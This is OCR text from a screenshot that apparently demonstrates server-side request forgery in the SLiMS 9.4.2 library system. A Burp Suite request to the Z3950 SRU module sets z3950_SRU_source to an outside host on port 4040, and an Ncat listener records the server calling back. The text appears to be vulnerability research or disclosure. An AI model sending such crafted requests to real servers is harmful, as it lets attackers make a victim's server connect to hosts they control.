 Senayan | Senayan Library Mana ×
127.0.0.1:8008/slims9_bulian-9.4.2/a
127.0.0.1:8008/slims9_bulian-9.4.2/ad
admon
Librarian
BIBLIOGRAPHIC
Bibliographic List
Add New Bibliography
ITEMS
Item List
Checkout Items
COPY CATALOGUING
MARC SRU
Z3950 SRU
P2P Service
TOOLS
Labels Printing
Item Barcodes Printing
MARC Export
MARC Import
Catalog Printing
Home Bibliography Circulation M
Z3950 Search/Retrieve
Search aaaaaaaa
* Please make sure you have a working Internet
No Results Found!
SLiMS 9 (Bulian)
Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
5 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /slims9_bulian-9.4.2/admin/modules/bibliography/z3950sru.php?
keywords=aaaaaaaa&index=0&z3950_SRU_source=
http%3A%2F%2F103. %3A4040 HTTP/1.1
2 Host: 127.0.0.1:8008
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://127.0.0.1:8008/slims9_bulian-9.4.2/admin/index.php?mod=bibl
iography
10 Cookie: SenayanAdmin=fen8ms3k43bl36l9f4cse9gvjg; admin_logged_in=1
; SenayanMember=q6m834ipjphtga5s52nuk4dc5q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
ssh — 135×16
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4040
Ncat: Listening on 0.0.0.0:4040
Ncat: Connection from .
Ncat: Connection from :51106.
GET /?version=1.1&operation=searchRetrieve&query=%22aaaaaaaa%22&startRecord=1&maximumRecords=20&recordSchema=mods HTTP/1.0
Host: :4040
Connection: close